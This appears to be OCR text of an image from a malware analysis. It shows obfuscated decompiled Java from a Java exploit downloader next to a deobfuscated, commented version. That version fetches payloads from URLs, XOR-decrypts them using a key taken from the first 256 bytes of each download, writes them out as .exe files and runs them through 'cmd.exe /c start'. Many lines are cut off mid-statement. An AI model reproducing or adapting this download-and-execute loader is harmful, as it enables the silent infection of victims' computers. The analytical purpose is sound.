 public marsqg(String[] paramArrayOfString)
{
String str1 = "";
try
{
int j = 97;
int k = 1;
String str2 = calxt.fuss();
String str3 = calxt.isbn();
String str4 = diem5.maws(".ejhg564y544xjhg564y544e", "jhg564y544",
String str5 = diem5.maws("jjhg564y544ava.ijhg564y544o.
String str6 = diem5.maws("jhg564y544xjhg564y544c", "jhg564y544",
String str7 = str2 + str4;
String str8 = diem5.maws("cmdjhg564y544 /c start ", "jhg564y544",
byte[] arrayOfByte1 = new byte[8192];
byte[] arrayOfByte2 = new byte[256];
for (int m = 0; m < paramArrayOfString.length; m++)
{
str1 = paramArrayOfString[m];
String str9 = str3 + m + str7;
InputStream localInputStream = diem5.user(str1);
String str10 = str8 + str9;
pall = 0;
lint = 0;
FileOutputStream localFileOutputStream = new FileOu
int n = 256;
if (rave(localInputStream, arrayOfByte2) != n)
throw new Exception();
while (true)
{
int i = rave(localInputStream, arrayOfByte1);
if (i == 0)
break;
trop(arrayOfByte2, arrayOfByte1, i);
pock(str5, localFileOutputStream, new Object[] { arrayOfByte1,
}
localInputStream.close();
localFileOutputStream.flush();
localFileOutputStream.close();
Runtime localRuntime = kept();
Class[] arrayOfClass = new Class[1];
arrayOfClass[0] = String.class;
Object[] arrayOfObject = { str10 };
calxt.veda(diem5.rust(localRuntime), str6, arrayOfClass).invoke(l
str1 = "" + str1 + diem5.maws(";jhg564y5441", "jhg564y544", "");
}
diem5.user(str1);
}
catch (Exception localException)
{
}
}
public DownloadAndExecPayload(String[] paramArrayOfString)
{
try
{
String ct_milliseconds = calxt.fuss();
String tmpdir_filepath = calxt.isbn();
String pe_filename = ct_milliseconds + ".exe";
byte[] arrayOfByte1 = new byte[8192];
byte[] key = new byte[256];
for (int index = 0; index < paramArrayOfString.length; index++)
{
String payload_url = paramArrayOfString[index]; // URl for payload download
String output_filename = tmpdir_filepath + index + pe_filename;
// Downloads the PE and gets filestream
URL localURL = new URL(payload_url);
InputStream localInputStream = localURL.openStream();
String execution_cmd = "cmd.exe /c start " + output_filename;
c_index_s1 = 0;
c_index_s2 = 0;
FileOutputStream localFileOutputStream = new FileOutputStream(output_filename);
// Read first 256 bytes from the filestream, which is the XOR key for the PE
if (ReadFromStream(localInputStream, key) != 256)
throw new Exception();
// Decrypt block by block
while (true)
{
int i = ReadFromStream(localInputStream, arrayOfByte1);
if (i == 0)
break;
Decrypt(key, arrayOfByte1, i);
// Write out byte buffer 1 with decrypted data into the file
pock("java.io.FileOutputStream", localFileOutputStream, new Object[] { arrayOfByte1, Integer
}
localInputStream.close();
localFileOutputStream.flush();
localFileOutputStream.close();
// Execute downloaded and decrypted payload
Runtime localRuntime = Runtime.getRuntime();
Class[] arrayOfClass = new Class[1];
arrayOfClass[0] = String.class;
Object[] cmd_array = { execution_cmd };
calxt.veda(diem5.rust(localRuntime), "exec", arrayOfClass).invoke(localRuntime, cmd_array);
}
}
catch (Exception localException)
Support for multiple payloads
Embedded XOR key in first
256 bytes of the download